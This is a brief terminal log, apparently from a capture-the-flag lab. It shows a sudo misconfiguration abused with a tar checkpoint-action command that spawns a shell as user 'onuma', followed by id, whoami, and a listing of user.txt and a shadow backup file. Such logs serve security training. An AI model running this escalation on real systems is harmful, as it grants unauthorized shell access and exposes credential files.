 $ sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
$ id
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$ whoami
whoami
onuma
$ cd /home/onuma
cd /home/onuma
$ ls
ls
shadow_bkp  user.txt